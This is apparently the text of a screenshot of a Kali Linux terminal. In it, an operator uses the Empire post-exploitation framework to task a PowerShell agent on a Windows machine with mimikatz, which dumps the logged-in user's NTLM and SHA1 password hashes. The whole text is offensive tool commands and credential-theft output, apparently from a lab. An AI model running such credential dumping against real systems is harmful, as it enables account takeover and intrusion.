 应用程序 位置 终端 星期三 11:56 85.2 °F 569B/s 1.84KB/s 1 en
root@kali: ~/Desktop/Empire
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@kali: ~/Desktop/Empire × root@kali: /var/www/html/virus ×
---- -- ----------- ------------ -------- ------- --- ----- ---------
25NF7UCV ps 192.168.5.1 DESKTOP-MD163MT DESKTOP-MD163MT\Bing powershell 5108 5/0.0 2019-04-29 13:37:47
ZWML26F3 ps 192.168.5.1 DESKTOP-MD163MT DESKTOP-MD163MT\Bing powershell 9924 5/0.0 2019-05-08 11:44:44
YG1395C7 ps 192.168.5.1 DESKTOP-MD163MT *DESKTOP-MD163MT\Bing powershell 9740 5/0.0 2019-05-08 11:44:40
(Empire: agents) > interact YG1395C7
(Empire: YG1395C7) > mimikatz
[*] Tasked YG1395C7 to run TASK_CMD_JOB
[*] Agent YG1395C7 tasked with task ID 1
[*] Tasked agent YG1395C7 to run module powershell/credentials/mimikatz/logonpasswords
(Empire: YG1395C7) > [*] Agent YG1395C7 returned results.
Job started: 7XHDLN
[*] Valid results returned by 192.168.123.153
[*] Agent YG1395C7 returned results.
Hostname: DESKTOP-MD163MT / S-1-5-21-4013596349-1341438316-1883590867
.#####. mimikatz 2.1.1 (x64) built on Nov 12 2017 15:32:00
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 1355243 (00000000:0014adeb)
Session : Interactive from 1
User Name : Bing
Domain : DESKTOP-MD163MT
Logon Server : DESKTOP-MD163MT
Logon Time : 2019/5/8 9:12:48
SID : S-1-5-21-4013596349-1341438316-1883590867-1001
msv :
[00000003] Primary
* Username : Bing
* Domain : DESKTOP-MD163MT
* NTLM : 2993fd198a6ce624f04fe5a30eb21ea2
* SHA1 : 10993fa07f287df8f583b40dd8dcc049e00f27eb
[00010000] CredentialKeys
* NTLM : 2993fd198a6ce624f04fe5a30eb21ea2
* SHA1 : 10993fa07f287df8f583b40dd8dcc049e00f27eb
tspkg :
wdigest :
* Username : Bing
* Domain : DESKTOP-MD163MT
* Password : (null)
kerberos :
* Username : Bing
* Domain : DESKTOP-MD163MT
* Password : (null)
ssp :
credman :